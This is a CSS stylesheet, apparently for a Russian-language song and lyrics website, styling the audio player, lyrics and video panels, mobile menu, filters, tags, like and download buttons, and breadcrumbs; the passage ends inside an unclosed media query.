input.track-controls__volume-control[type=range]::-moz-range-thumb {
    box-shadow: 1px 1px 1px transparent, 0 0 1px rgba(13, 13, 13, 0);
    border: 1px solid #000;
    height: 10px;
    width: 10px;
    margin: 0;
    paddin: 0;
    border-radius: 50px;
    background: #000;
    cursor: pointer
}

input.track-controls__volume-control[type=range]::-ms-track {
    width: 100%;
    height: 10px;
    cursor: pointer;
    background: 0 0;
    border-color: transparent;
    color: transparent
}

input.track-controls__volume-control[type=range]::-ms-fill-lower {
    background: #04afdb;
    border: 0 solid rgba(255, 255, 255, 0);
    border-radius: 50px;
    box-shadow: 0 0 0 transparent, 0 0 0 rgba(13, 13, 13, 0)
}

input.track-controls__volume-control[type=range]::-ms-fill-upper {
    background: #fff;
    border: 0 solid rgba(255, 255, 255, 0);
    border-radius: 50px;
    box-shadow: 0 0 0 transparent, 0 0 0 rgba(13, 13, 13, 0)
}

input.track-controls__volume-control[type=range]::-ms-thumb {
    box-shadow: 1px 1px 1px transparent, 0 0 1px rgba(13, 13, 13, 0);
    border: 1px solid #000;
    width: 10px;
    border-radius: 50px;
    background: #000;
    cursor: pointer;
    height: 10px
}

.lyrics-container,
.video-container {
    display: none;
    position: relative
}

input.player-lyrics-input,
input.player-video-input {
    display: none
}

input.player-video-input:checked~.video-container {
    display: block;
    width: 100%;
    height: auto;
    background-color: #f3f3f3;
    margin: 4px 0;
    padding: 10px 20px;
    border-radius: 6px;
    transition: all .25s ease
}

input.player-video-input:checked~.player label.player__video {
    background-image: url(../images/player/video-clicked.png)
}

input.player-video-input:checked~.player label.player__video:after {
    content: '';
    display: block;
    width: 10px;
    height: 6px;
    background-color: transparent;
    background-image: url(../images/player/checked-icon.png);
    background-repeat: no-repeat;
    background-size: contain;
    position: absolute;
    bottom: -2px;
    left: 0;
    right: 0;
    margin: 0 auto;
    z-index: 1
}

input.player-lyrics-input:checked~.lyrics-container {
    display: block;
    width: 100%;
    height: auto;
    background-color: #f3f3f3;
    margin: 4px 0;
    padding: 10px 20px;
    border-radius: 6px;
    transition: all .25s ease
}

input.player-lyrics-input:checked~.player label.player__lyrics {
    background-image: url(../images/player/lyrics-clicked.png)
}

input.player-lyrics-input:checked~.player label.player__lyrics:after {
    content: '';
    display: block;
    width: 10px;
    height: 6px;
    background-color: transparent;
    background-image: url(../images/player/checked-icon.png);
    background-repeat: no-repeat;
    background-size: contain;
    position: absolute;
    bottom: -2px;
    left: 0;
    right: 0;
    margin: 0 auto;
    z-index: 1
}

.container-close {
    display: none
}

input.player-lyrics-input:checked~.lyrics-container .container-close,
input.player-video-input:checked~.video-container .container-close {
    display: block;
    width: 33px;
    height: 39px;
    background-color: #f3f3f3;
    background-image: url(../images/icons/close-icon.png);
    background-position: 50% 50%;
    background-size: 15px 15px;
    background-repeat: no-repeat;
    position: absolute;
    right: -14.5px;
    top: 0;
    z-index: 5;
    border-radius: 6px;
    cursor: pointer
}

@media screen and (max-width:767px) {
    input.player-lyrics-input:checked~.lyrics-container .container-close,
    input.player-video-input:checked~.video-container .container-close {
        width: 24px;
        right: 0
    }
}

.lyrics-heading {
    margin: 25px 0 10px;
    font-size: 16px;
    line-height: 20px;
    color: #363a49
}

.lyrics-author,
.lyrics-container p {
    font-family: 'Museo Sans Cyrl 300', sans-serif;
    font-size: 14px;
    line-height: 20px;
    color: #363a49
}

.lyrics-author {
    margin: 0 0 30px;
    padding: 0 0 30px;
    border-bottom: 1px solid #d8d8d8;
    font-style: italic
}

.player-mobile-menu-button {
    display: block;
    width: 30px;
    height: 30px;
    flex: 0 0 30px;
    background-color: transparent;
    background-image: url(../images/player/mobile-icon.png);
    background-repeat: no-repeat;
    background-size: 13px 3px;
    background-position: 50% 50%
}

.player-mobile-menu,
.player-mobile-menu-page {
    height: calc(100vh - 60px);
    width: 100vw;
    position: fixed;
    right: -100vw;
    z-index: 26;
    background-color: transparent;
    display: block;
    transition: all .2s ease
}

.player-mobile-menu-button_x {
    background-image: url(../images/player/mobile-icon-x.png);
    background-size: 16px 16px
}

.player-mobile-menu-page {
    top: 0
}

.player-mobile-menu {
    bottom: 60px
}

.player-mobile-menu:after,
.player-mobile-menu:before {
    display: block;
    top: 100%;
    right: 9px;
    border: solid transparent;
    content: " ";
    height: 0;
    width: 0;
    position: absolute;
    pointer-events: none;
    z-index: 23
}

.player-mobile-menu:after {
    border-color: rgba(255, 255, 255, 0);
    border-top-color: #fff;
    border-width: 9px;
    margin-left: -9px
}

.player-mobile-menu:before {
    border-color: rgba(4, 174, 218, 0);
    border-top-color: rgba(95, 202, 230, .3);
    border-width: 10px;
    margin-left: -10px
}

.player-mobile-menu__container {
    display: -ms-flexbox;
    display: flex;
    -ms-flex-direction: column;
    flex-direction: column;
    -ms-flex-wrap: nowrap;
    flex-wrap: nowrap;
    -ms-flex-flow: column nowrap;
    flex-flow: column nowrap;
    -ms-flex-align: stretch;
    align-items: stretch;
    -ms-flex-line-pack: start;
    align-content: flex-start;
    -ms-flex-pack: end;
    justify-content: flex-end;
    width: 85%;
    height: 100%;
    position: absolute;
    bottom: 0;
    right: 0;
    padding: 15px 15px 0;
    overflow-y: auto;
    background-color: #fff
}

.player-mobile-menu-page .player-mobile-menu__container {
    -ms-flex-pack: justify;
    justify-content: flex-start;
    width: 85%;
    height: 100%;
    right: 0;
    left: auto
}

.player-mobile-menu-page_visible .player-mobile-menu__container,
.player-mobile-menu_visible .player-mobile-menu__container {
    box-shadow: -30px 0 35px -5px rgba(4, 174, 218, .5)
}

.player-mobile-menu-page_visible,
.player-mobile-menu_visible {
    right: 0;
    transition: all .2s ease
}

.player-mobile-menu__track-name {
    padding: 0 0 21px;
    font-family: 'Museo Sans Cyrl 500', sans-serif;
    font-size: 20px;
    line-height: 24px;
    color: #1d2541;
    text-align: left
}

.player-mobile-sort .show-all-link_player-mobile-menu:before,
.player-mobile-filter .show-all-link_player-mobile-menu:before {
    content: '\02190'
}

.player-mobile__item-label {
    border-top: 1px dashed #d5d5d5;
    padding: 20px;
    display: block;
    text-align: left;
    padding-left: 30px;
    position: relative
}

.player-mobile__item-label:last-child {
    margin-bottom: 20px;
    border-bottom: 1px dashed #d5d5d5
}

.player-mobile__item-sort {
    font-size: 14px;
    color: #465073
}

.player-mobile__item-sort:before {
    top: 50%;
    left: 0;
    width: 13px;
    content: '';
    height: 13px;
    position: absolute;
    border-radius: 50%;
    border: 3px solid #d5d5d5;
    background-color: #d5d5d5;
    transform: translateY(-50%)
}

.player-mobile__item-sort_active:before {
    background-color: #1d2541
}

.player-mobile-menu__add-to-favorites,
.player-mobile-menu__link-to-lyrics,
.player-mobile-menu__link-to-notes,
.player-mobile-menu__link-to-video {
    display: block;
    background-color: transparent;
    background-repeat: no-repeat;
    background-position: 0 50%;
    padding: 10px 0 10px 30px;
    border-top: 1px dashed #d5d5d5;
    line-height: 20px;
    color: #1d2541;
    text-align: left;
    font-size: 14px;
    font-family: 'Museo Sans Cyrl 500', sans-serif
}

.player-mobile-menu__link-to-video {
    background-image: url(../images/player/video.png);
    background-size: 15px 14px
}

.player-mobile-menu__link-to-lyrics,
.player-mobile-menu__link-to-notes {
    background-image: url(../images/player/lyrics.png);
    background-size: 11px 13px
}

.player-mobile-menu__add-to-favorites {
    background-image: url(../images/player/add-to-favorites.png);
    background-size: 17px 17px
}

.ws-container {
    display: block;
    height: auto;
    max-height: 0;
    overflow: hidden
}

.active.ws-container {
    max-height: 9999px;
    transition: all .25s ease
}

.ws-container.active.ws-container_lyrics-and-notes {
    max-height: 400px;
    overflow-y: scroll
}

.ws-label {
    display: block;
    width: 100%;
    background: none;
    border-bottom: 1px dashed #1d254110;
    height: 46px;
    font-family: 'Museo Sans Cyrl 500', sans-serif;
    font-size: 16px;
    line-height: 46px;
    color: #fff;
    text-align: left;
    position: relative
}

.ws-label:before {
    content: '';
    position: absolute;
    top: 20px;
    right: 0;
    border: 4px solid transparent;
    border-top: 4px solid #1f79a3
}

.ws-label:after {	 left: 50%;
    width: 5px;
    height: 5px;
    content: '';
    bottom: -6px;
    display: none;
    position: absolute;
    background-color: #04aeda;
    border-right: 1px solid #1d2541;
    border-bottom: 1px solid #1d2541;
    transform: rotate(45deg) translateX(-50%)
}

.ws-label_active,
button.ws-label_active {
    font-family: 'Museo Sans Cyrl 700', sans-serif;
    border-bottom: 1px solid #1d2541
}

.ws-label_active:after {
    display: block;	display:none;   
}

.ws-label_active:before {
    display: none
}

.ws-read-lyrics-btn,
.ws-watch-video-btn {
    height: 50px;
    padding-left: 20px;
    background-color: #fff;
    background-position: 0 50%;
    font-size: 14px;
    line-height: 49px;
    color: #1d2541;
    display: block;
    width: 100%;
    text-align: left;
    border-top: 1px dashed #979797;
    background-repeat: no-repeat
}

.ws-watch-video-btn {
    background-image: url(../images/player/video.png);
    background-size: 15px 14px;
    font-family: 'Museo Sans Cyrl 500', sans-serif
}

.ws-watch-video-btn span {
    font-family: 'Museo Sans Cyrl 100', sans-serif;
    font-style: italic;
}

.ws-read-lyrics-btn {
    background-image: url(../images/player/lyrics.png);
    background-size: 11px 13px;
    font-family: 'Museo Sans Cyrl 500', sans-serif
}

.ws-likes-comments {
    display: block;
    width: 100%;
    height: 101px;
    border-top: 1px dashed #d5d5d5;
    overflow: hidden
}

.ws-likes-comments__comments,
.ws-likes-comments__likes {
    width: 50%;
    height: 100px;
    float: left;
    font-family: 'Museo Sans Cyrl 700', sans-serif;
    font-size: 11px;
    line-height: 20px;
    display: block;
    text-transform: uppercase
}

.ws-likes-comments__likes {
    padding: 15px 20px 20px 0;
    border-right: 1px dashed #d5d5d5;
    color: #04aeda;
    line-height: 16px;
    text-align: left
}

.ws-likes-comments__likes_liked {
    color: #1d2541
}

.ws-likes-comments__comments {
    padding: 15px 0 15px 20px;
    line-height: 16px;
    color: #04aeda;
    text-align: left
}

.ws-comments,
.ws-comments span {
    width: auto;
    height: 21px;
    text-align: left
}

.ws-comments {
    display: block;
    line-height: 21px;
    cursor: pointer;
    min-width: auto;
    margin-bottom: 10px;
    padding-left: 20px;
    background-color: transparent;
    background-image: url(../images/icons/comments.png);
    background-repeat: no-repeat;
    background-position: 0 100%;
    background-size: 16px 15px
}

.ws-comments span {
    display: inline-block;
    padding-left: 3px;
    font-family: 'Museo Sans Cyrl 300', sans-serif;
    font-size: 16px;
    line-height: 16px;
    color: #04aeda;
    vertical-align: text-top
}

.ws-add-to-play-list {
    display: block;
    width: 100%;
    height: 50px;
    padding: 17px 0 13px 25px;
    border-top: 1px dashed #d5d5d5;
    background-color: #fff;
    background-image: url(../images/player/add-to-favorites.png);
    background-repeat: no-repeat;
    background-position: 0 50%;
    background-size: 17px 17px
}

.player__favorite_in-favorites {
    background-image: url(../images/player/in-favorites.png)
}

.ws-add-to-play-list span {
    display: block;
    width: 170px;
    padding-right: 27px;
    height: 20px;
    font-family: 'Museo Sans Cyrl 700', sans-serif;
    font-size: 11px;
    line-height: 20px;
    color: #04aeda;
    text-align: left;
    text-transform: uppercase;
}

.filters-item__label,
.footer,
.footer-content {
    width: 100%;
    height: auto
}

.footer-copyright-and-policy__copyright,
.footer-copyright-and-policy__links {
    font-size: 14px;
    line-height: 22px;
    font-family: 'Museo Sans Cyrl 300', sans-serif
}

.ws-add-to-play-list_already {
    background-image: url(../images/icons/dark-star.png)
}

.ws-add-to-play-list_already span {
    background-image: url(../images/icons/checkbox-v.png);
    background-repeat: no-repeat;
    background-position: 100% 0;
    background-size: 14px 15px;
    color: #1d2541
}

.footer {
    display: block;
    background-color: #8aa3b2;
    background: linear-gradient(to bottom, #89a3b2 0, #1c425f 100%)
}

.footer-content {
    display: block;
    max-width: 1047px;
    min-width: 320px;
    min-height: 157px;
    margin: 0 auto 60px;
    padding: 40px 20px 0
}

.footer-copyright-and-policy__copyright {
    display: block;
    text-align: left;
    color: #b1cad7
}

.footer-copyright-and-policy__links {
    color: #fff
}

.ws-item_mobile {
    display: none
}

@media screen and (max-width:767px) {
    .ws-label_active {
        margin-bottom: 10px
    }
    .ws-item_mobile {
        display: block
    }
    .ws-item_mobile .ws-label {
        text-align: left;
        height: 20px;
        text-transform: lowercase;
        color: #fff
    }
    .ws-item_mobile .ws-label:before {
        top: 25px
    }
    .ws-item_mobile ul li a,
    .ws-item_mobile ul li span {
        text-align: left;
        padding: 5px 0 5px 10px;
        line-height: 20px
    }
    .ws-item_mobile .ws-label:after {
        display: none
    }
    .footer-content {
        padding: 40px 20px 30px
    }
    .footer-copyright-and-policy__copyright {
        padding-bottom: 15px
    }
    .footer-copyright-and-policy__links {
        padding-top: 15px;
        border-top: 1px dashed #979797
    }
}

.footer-copyright-and-policy__links span {
    display: inline-block;
    padding: 0 10px
}

.filters,
.filters-item {
    display: block
}

.filters-item-more {
    font-family: 'Museo Sans Cyrl 300', sans-serif;
    font-size: 14px;
    line-height: 20px;
    text-align: left;
    color: #ff5715;
    cursor: pointer;
    text-decoration: underline
}

.replace-keyword {
    color: #ff5715;
    cursor: pointer;
    text-decoration: underline
}

.filters-item-more:hover {
    color: #04aeda
}

.filters-item-hidden {
    display: none
}

@media screen and (max-width:767px) {
    .footer-copyright-and-policy__links span {
        display: block;
        color: transparent;
        font-size: 12px;
        line-height: 12px
    }
}

.filters-group {
    display: block;
    border-bottom: 1px dashed #979797;
    padding: 0 0 11px;
    margin: 0 0 18px
}

.filters-group:last-child {
    border-bottom: none
}

.filters-item {
	position: relative;
  margin: 0 0 7px;
}
.filters-item__link {
	z-index:1;
	position: absolute;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
}
.filters-item__input {
  display: none
}
.filters-container {
  margin-bottom: 20px
}
.filters-title {
	color: #04aeda;
	font-size: 14px;
	line-height: 1;
	text-transform: lowercase;
	margin-bottom: 20px
}

.filters-item__label {
    display: block;
    margin: 0;
    padding: 0 0 0 20px;
    position: relative;
    font-family: 'Museo Sans Cyrl 500';
    font-size: 14px;
    line-height: 20px;
    text-align: left;
    color: #1d2541;
    z-index: 0;
    cursor: pointer
}

span.filters-item .filters-item__label {
    color: #aaa;
    cursor: auto
}

.filters-item__label:before {
    content: '';
    display: block;
    width: 13px;
    height: 13px;
    border: 1px solid #d9d9db;
    background-color: #f3f3f3;
    background-image: none;
    position: absolute;
    top: 3px;
    left: 0;
    z-index: -1;
    box-sizing: border-box
}

.filters-item__input:checked+.filters-item__label {
    color: #000;
    font-family: 'Museo Sans Cyrl 900'
}

.filters-item__input:checked+.filters-item__label:before {
    background-color: #fff
}

.filters-item__input:checked+.filters-item__label:after {
    position: absolute;
    content: '';
    top: 0;
    width: 13px;
    height: 13px;
    left: 1px;
    background-image: url(../images/icons/checkbox-v.png);
    background-repeat: no-repeat;
    background-size: cover;
    z-index: 2;
    background-position: 0 0
}

.filters-show-results {
    display: block;
    width: 100%;
    min-height: 30px;
    height: auto;
    margin: 20px 0;
    padding: 5px;
    font-family: 'Museo Sans Cyrl 700', sans-serif;
    font-size: 12px;
    line-height: 20px;
    color: #fff;
    background-color: #ff5715;
    border-radius: 6px;
    border: 1px solid #ff5715;
    transition: all .25s ease;
    text-align: center;
    cursor: pointer
}

.filters-show-results:active,
.filters-show-results:focus,
.filters-show-results:hover {
    background-color: #fff;
    border: 1px solid #ff5715;
    border-radius: 6px;
    color: #ff5715;
    transition: all .25s ease
}

.filters-show-results span {
    display: inline-block;
    padding-left: 3px;
    font-weight: 300
}

.filters-show-results-min {
    margin-top: 0;
    min-height: 30px;
    padding: 5px
}

.song-performer-block {
    display: block;
    width: 100%;
    max-width: 300px;
    height: auto;
    margin: 35px 0 50px;
    padding: 14px;
    background-color: #f9f9f9;
    border-radius: 6px
}

.song-performer-block__performer,
.song-performer-block__title {
    padding: 0 0 6px;
    font-family: 'Museo Sans Cyrl 500', sans-serif;
    width: 100%;
    height: auto;
    display: block
}

.song-performer-block__photo {
    display: block;
    width: 100%;
    height: auto;
    margin: 0 auto 20px;
    border: none;
    outline: 0
}

.song-performer-block__title {
    font-size: 12px;
    line-height: 12px;
    color: #949494
}

.song-performer-block__performer {
    font-size: 20px;
    line-height: 20px;
    color: #04afdb
}

.popular-songs-block {
    display: block
}

.tags-block {
    display: -ms-flexbox;
    display: flex;
    -ms-flex-direction: row;
    flex-direction: row;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -ms-flex-flow: row wrap;
    flex-flow: row wrap;
    -ms-flex-align: start;
    align-items: flex-start;
    -ms-flex-line-pack: start;
    align-content: flex-start;
    -ms-flex-pack: start;
    justify-content: flex-start;
    width: 100%;
    height: auto
}

.tag {
    display: inline-block;
    width: auto;
    -ms-flex-positive: 0;
    flex-grow: 0;
    height: 28px;
    margin: 0 10px 12px 0;
    padding: 0 8px;
    font-family: 'Museo Sans Cyrl 500', sans-serif;
    font-size: 12px;
    line-height: 28px;
    text-align: center;
    color: #04aeda;
    border: 1px solid #04aeda;
    transition: all .25s ease
}

.tag.catalog-tags {
    position: relative;
    padding-right: 25px
}

.tag.catalog-tags:after,
.tag.catalog-tags:before {
    top: 50%;
    right: 10px;
    width: 10px;
    height: 1px;
    content: '';
    position: absolute;
    background-color: #ff5715
}

.tag.catalog-tags:before {
    -webkit-transform: rotate(135deg);
    -ms-transform: rotate(135deg);
    transform: rotate(135deg)
}

.tag.catalog-tags:after {
    -webkit-transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    transform: rotate(45deg)
}

.tag:active,
.tag:focus,
.tag:hover {
    color: #ff5715;
    border-color: #ff5715;
    transition: all .25s ease
}

@media screen and (min-width:768px) {
    .tags-block {
        margin-top: 20px
    }
}

@media screen and (max-width:767px) {
    .tags-block {
        padding: 0 20px;
        margin-bottom: 20px
    }
}

@media screen and (min-width:768px) and (max-width:1023px) {
    .tag {
        height: 26px;
        margin: 8px 10px 0;
        font-size: 14px;
        line-height: 24px
    }
}

.song-counters-block {
    display: -ms-flexbox;
    display: flex;
    -ms-flex-align: center;
    align-items: center;
    -ms-flex-line-pack: center;
    align-content: center;
    width: 100%;
    max-width: 727px;
    height: 70px;
    margin: 0 0 4px
}

.song-counters-block__add-to-playlist,
.song-counters-block__downloaded,
.song-counters-block__listened {
    width: auto;
    min-height: 18px;
    font-size: 12px;
    display: inline-block
}

.song-counters-block__item {
    margin-right: 35px;
    font-size: 20px;
    line-height: 18px;
    color: #747783
}

.song-counters-block__listened {
    height: auto;
    font-family: 'Museo Sans Cyrl 300', sans-serif;
    text-align: left
}

.song-counters-block__listened span {
    display: inline-block;
    padding: 0 3px
}

.song-counters-block__add-to-playlist {
    -ms-flex-positive: 0;
    flex-grow: 0;
    margin: 0;
    padding: 1px 0 0 20px;
    font-family: 'Museo Sans Cyrl 500', sans-serif;
    line-height: 16px;
    background-image: url(../images/player/add-to-favorites.png);
    background-repeat: no-repeat;
    background-size: 17px 17px;
    cursor: pointer;
    background-position: 0 50%
}

.song-counters-block__add-to-playlist .player__favorite_in-favorites {
    background-image: url(../images/player/in-favorites.png)
}

.prev-next-song__prev,
.song-counters-block__downloaded {
    font-family: 'Museo Sans Cyrl 300', sans-serif
}

.song-counters-block__downloaded {
    height: auto
}

.song-counters-block__downloaded span {
    display: inline-block;
    padding: 0 3px
}

.prev-next-song {
    display: -ms-flexbox;
    display: flex;
    -ms-flex-direction: row;
    flex-direction: row;
    -ms-flex-wrap: nowrap;
    flex-wrap: nowrap;
    -ms-flex-flow: row nowrap;
    flex-flow: row nowrap;
    -ms-flex-align: center;
    align-items: center;
    -ms-flex-line-pack: center;
    align-content: center;
    -ms-flex-pack: justify;
    justify-content: space-between;
    width: 100%;
    max-width: 727px;
    height: 70px;
    margin: 0 0 4px
}

.prev-next-song__next,
.prev-next-song__prev {
    display: block;
    width: auto;
    height: auto;
    min-height: 18px;
    font-size: 14px;
    line-height: 16px;
    text-align: left;
    overflow: hidden;
    background-color: transparent;
    background-repeat: no-repeat;
    background-size: 9px 11px;
    transition: all .25s ease;
    text-decoration: underline
}

.prev-next-song__prev {
    max-width: 280px;
    min-width: 175px;
    -ms-flex-positive: 0;
    flex-grow: 0;
    margin: 0;
    padding: 12px 6px 10px 47px;
    color: #949494;
    white-space: nowrap;
    text-overflow: ellipsis;
    background-image: url(../images/player/prev-track.png);
    background-position: 18px 50%
}

.prev-next-song__prev:active,
.prev-next-song__prev:focus,
.prev-next-song__prev:hover {
    color: #04aeda;
    transition: all .25s ease
}

@media screen and (max-width:767px) {
    .prev-next-song {
        height: auto
    }
    .prev-next-song__prev {
        max-width: 45%;
        min-width: auto;
        margin: 20px 0;
        padding: 15px 10px 10px 0;
        background-position: 0 0;
        white-space: unset;
        text-overflow: unset;
        font-family: 'Museo Sans Cyrl 500', sans-serif;
        color: #1d2541
    }
}

.prev-next-song__next {
    max-width: 280px;
    min-width: 175px;
    -ms-flex-positive: 0;
    flex-grow: 0;
    margin: 0;
    padding: 12px 47px 10px 6px;
    font-family: 'Museo Sans Cyrl 300', sans-serif;
    color: #949494;
    white-space: nowrap;
    text-overflow: ellipsis;
    background-image: url(../images/player/next-track.png);
    background-position: calc(100% - 18px) 50%
}

.prev-next-song__next:active,
.prev-next-song__next:focus,
.prev-next-song__next:hover {
    color: #04aeda;
    transition: all .25s ease
}

@media screen and (max-width:767px) {
    .prev-next-song__next {
        max-width: 45%;
        min-width: auto;
        margin: 20px 0;
        padding: 15px 0 10px 10px;
        background-position: 100% 0;
        white-space: unset;
        text-overflow: unset;
        text-align: right;
        font-family: 'Museo Sans Cyrl 500', sans-serif;
        color: #1d2541
    }
}

.likes-button__text,
.likes-button__text span:after {
    font-size: 14px;
    line-height: 14px;
    text-align: left;
    color: #4d4d4d
}

.likes-and-download-block {
    -ms-flex-align: center;
    align-items: center;
    -ms-flex-line-pack: center;
    align-content: center;
    -ms-flex-pack: justify;
    justify-content: space-between;
    width: 100%;
    height: 70px;
    margin: 0 0 50px
}

.likes-and-download-block__likes-button {
    -ms-flex-align: center;
    align-items: center;
    -ms-flex-line-pack: center;
    align-content: center;
    margin-right: 27px;
    cursor: pointer
}

.likes-and-favourites-block__favourites {
    max-width: 165px
}

.likes-and-favourites-block__favourites-button {
    padding-left: 60px
}

.likes-and-favourites-block__favourites-button,
.likes-button__text {
    position: relative;
    font-size: 16px;
    line-height: 24px;
    background: transparent;
    color: #48494d;
    font-family: 'Museo Sans Cyrl 500', sans-serif
}

.likes-and-favourites-block__favourites-button:after {
    content: '';
    width: 43px;
    height: 43px;
    position: absolute;
    left: 0;
    top: 50%;
    border: 1px solid #b3e7f4;
    border-radius: 6px;
    transform: translateY(-50%)
}

.likes-and-favourites-block__favourites-button:before {
    content: '';
    width: 43px;
    height: 43px;
    position: absolute;
    left: 35px;
    top: 50%;
    transform: translate(-50%, -50%);
    background-image: url(../images/player/add-to-favorites.png);
    background-repeat: no-repeat;
    background-size: 17px 17px;
    background-position: 0 50%
}

.likes-button__text span {
    position: relative
}

.likes-button__text span:after {
    content: '\02192';
    font-family: 'Minion Pro', serif;
    font-weight: 400;
    font-style: normal;
    position: absolute;
    right: -16px;
    top: 3px;
    z-index: 1
}

@media screen and (min-width:768px) and (max-width:1023px) {
    .likes-button__text {
        font-size: 12px
    }
    .likes-button__text span:after {
        font-size: 12px;
        right: -14px;
        top: 1.5px
    }
}

.likes-button__counter {
    display: block;
    border-radius: 6px;
    background-color: transparent;
    height: 43px;
    line-height: 43px;
    margin: 0 0 0 10px;
    padding: 0 30px;
    text-align: center;
    border: 1px solid #b3e7f4;
    border-radius: 6px;
    text-align: center
}

.download-button__text,
.likes-button__counter span {
    width: auto;
    background-position: 0 50%;
    background-repeat: no-repeat
}

.likes-button__counter span {
    display: inline-block;
    height: 30px;
    padding: 0 0 0 20px;
    background-image: url(../images/player/likes.png);
    background-size: 15px 16px;
    font-family: 'Museo Sans Cyrl 300', sans-serif;
    font-size: 26px;
    line-height: 30px;
    color: #04aeda;
    text-align: center;
    vertical-align: middle
}

.likes-button__counter.player__likes_green span {
    color: #7b9d2c;
    background-image: url(../images/player/likes-green.png)
}

.likes-and-download-block__download-button {
    -ms-flex-positive: 1;
    flex-grow: 1;
    margin: 0;
    padding: 20px 10px;
    text-align: center;
    max-width: 200px;
    border-radius: 6px;
    cursor: pointer
}

.download-button__text {
    padding-left: 22px;
    display: block;
    background-size: 17px 18px;
    font-family: 'Museo Sans Cyrl 300', sans-serif;
    font-size: 14px;
    line-height: 20px;
    text-align: left;
    text-decoration: none;
    color: #ff5715
}

.download-button__text span {
    display: inline-block;
    padding-left: 3px;
    font-family: 'Museo Sans Cyrl 300', sans-serif
}

.track-tabs-block {
    display: block;
    margin: 0;
    padding: 0;
    max-width: 727px
}

input.track-tabs-block__input {
    display: none
}

label.track-tabs-block__label {
    display: inline-block;
    height: 47px;
    margin-right: 1px;
    padding: 18px 20px 0;
    border-top-left-radius: 6px;
    border-top-right-radius: 6px;
    border: none;
    background-color: #dce8ee;
    font-family: 'Museo Sans Cyrl 500', sans-serif;
    font-size: 14px;
    line-height: 18px;
    color: #0082c8;
    text-transform: uppercase;
    text-align: center
}

@media screen and (max-width:767px) {
    .download-button__text {
        padding-left: 0;
        text-align: center;
        padding-top: 30px
    }
    .download-button__text span {
        color: #767676
    }
    .song-counters-block {
        height: auto;
        padding: 0 20px;
        justify-content: space-between
    }
    .song-counters-block__listened,
    .song-counters-block__downloaded {
        margin: 0;
        color: #000;
        font-size: 12px;
        line-height: 16px;
        display: block
    }
    .song-counters-block__add-to-playlist {
        background-color: #e3f6fb;
        padding: 10px 5px 12px 20px;
        text-align: center;
        width: 55%;
        flex: 0 0 auto;
        padding-left: 20px;
        background-position: 5% 50%
    }
    .likes-and-download-block__likes-button {
        margin-right: 0;
        margin-top: 20px;
        justify-content: space-between
    }
    label.track-tabs-block__label {
        padding: 12px 10px;
        font-size: 12px;
        line-height: 16px
    }
}

.track-tabs-block__input:checked+.track-tabs-block__label {
    background-color: #f3f3f3;
    color: #000
}

.track-tabs-block__input:checked+.track-tabs-block__label:before {
    content: '\02193';
    display: inline-block;
    padding-right: 4px;
    font-family: 'Minion Pro', serif;
    font-size: 12px;
    line-height: 20px;
    font-weight: 400;
    font-style: normal;
    text-align: left;
    color: #0d1943
}

.track-tabs__instrumentals,
.track-tabs__lyrics,
.track-tabs__notes,
.track-tabs__translate,
.track-tabs__video {
    display: none;
    transition: all .25s ease;
    border-top-right-radius: 6px
}

#tab-instrumentals:checked~.track-tabs__instrumentals,
#tab-lyrics:checked~.track-tabs__lyrics,
#tab-notes:checked~.track-tabs__notes,
#tab-translate:checked~.track-tabs__translate,
#tab-video:checked~.track-tabs__video {
    display: block;
    width: 100%;
    height: auto;
    background-color: #f3f3f3;
    padding: 10px 15px;
    border-bottom-right-radius: 6px;
    border-bottom-left-radius: 6px;
    transition: all .25s ease
}

.videoWrapper {
    position: relative;
    padding-bottom: 56.25%;
    padding-top: 25px;
    height: 0
}

.videoWrapper iframe {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%
}

.tabs-block__container {
    display: block;
    width: 100%;
    height: auto;
    max-height: 500px;
    overflow-y: auto;
    margin: 0;
    padding: 10px 27px;
    border-radius: 6px;
    font-size: 14px;
    line-height: 20px;
    color: #000;
    text-align: left
}

.breadcrumbs ul li,
.complain-button {
    font-family: 'Museo Sans Cyrl 300', sans-serif
}

.breadcrumbs li * {
    white-space: nowrap
}

.complain-button {
    display: block;
    width: 100%;
    max-width: 240px;
    height: 72px;
    margin: 50px 0 40px;
    padding: 20px;
    border: 1px solid #f3f3f3;
    border-radius: 6px;
    font-size: 12px;
    line-height: 16px;
    color: #ff5715;
    text-decoration: underline;
    text-transform: uppercase;
    background-color: #f3f3f3;
    background-repeat: no-repeat;
    background-size: 15px 15px;
    background-position: 20px 50%
}

.breadcrumbs,
.main,
.section {
    height: auto;
    display: block;
    width: 100%
}

.complain-button:active,
.complain-button:focus,
.complain-button:hover {
    background-color: #fff;
    border: 1px solid #ff5715;
    border-radius: 6px
}

.main {
    margin: 0;
    padding: 0;
    background-color: #fff;
    position: relative;
    -ms-flex-positive: 1;
    flex-grow: 1
}

@media screen and (max-width:767px) {
    .main {
        padding-bottom: 30px
    }
}

.section {
    background-color: transparent
}

.section-content {
    display: block;
    width: 100%;
    max-width: 1047px;
    min-width: 320px;
    margin: 0 auto;
    padding: 0
}

@media screen and (max-width:1200px) {
    .section-content {
        padding: 0 1rem
    }
}

@media screen and (max-width:767px) {
    .breadcrumbs {
        width: auto;
        margin: 0 20px
    }
}

.breadcrumbs ul {
    display: block
}

.breadcrumbs ul li,
.breadcrumbs ul li::after {
    display: inline-block;
    font-size: 12px;
    color: #3b4259
}

.breadcrumbs ul li {
    line-height: 20px;
    text-align: left
}

.breadcrumbs ul li::after {
    content: "\02192";
    margin: 0 5px;
    font-family: 'Minion Pro', serif;
    line-height: 14px
}

.breadcrumbs ul li:last-child {
    color: #4d4d4d;
    text-decoration: none
}

.breadcrumbs ul li:last-child::after {
    display: none
}

.breadcrumbs ul li a {
    display: inline-block;
    line-height: inherit;
    color: inherit
}

.breadcrumbs ul li a:active,
.breadcrumbs ul li a:focus,
.breadcrumbs ul li a:hover {
    color: #168de2;
    text-decoration: none
}

.breadcrumbs ul li,
.breadcrumbs ul li a {
    display: initial
}

.modal-opener {
    cursor: pointer
}

.modal-container {
    display: none;
    overflow: hidden;
    overflow-y: auto;
    overflow-x: auto;
    transition: all 1.35s ease
}

.modal-container_visible {
    display: block;
    width: 100%;
    height: 100vh;
    background: rgba(255, 255, 255, .7);
    position: fixed;
    top: 0;
    left: 0;
    z-index: 9999;
    overflow-y: auto;
    overflow-x: auto;
    transition: all 1.35s ease
}

@media screen and (max-width:767px) {
    .breadcrumbs ul {
        display: inline-flex;
        flex-wrap: wrap
    }
    .breadcrumbs ul li {
        display: block;
        line-height: 14px
    }
